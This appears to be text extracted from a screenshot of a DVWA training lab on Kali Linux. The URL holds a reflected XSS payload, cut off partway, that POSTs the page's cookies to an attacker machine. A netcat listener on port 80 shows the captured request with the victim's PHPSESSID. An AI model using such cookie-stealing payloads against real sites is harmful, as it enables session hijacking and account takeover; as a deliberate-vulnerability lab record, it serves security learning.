 192.168.1.109/dvwa/vulnerabilities/xss_r/?name=%09<script>+++++var+xhttp+%3D+new+XMLHttpRequest()%3B+++++xhttp.open("POST"%2C+"http%3A%2F%2F192.168.1.115%2F"%2C+
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
root@kali: /home/kali
File Actions Edit View Help
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.115] from (UNKNOWN) [192.168.1.115] 40896
POST / HTTP/1.1
Host: 192.168.1.115
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://192.168.1.109
Connection: keep-alive
Referer: http://192.168.1.109/
cookies=security=low; PHPSESSID=3edbdefee2c5c9e5479c087cc95ee7e7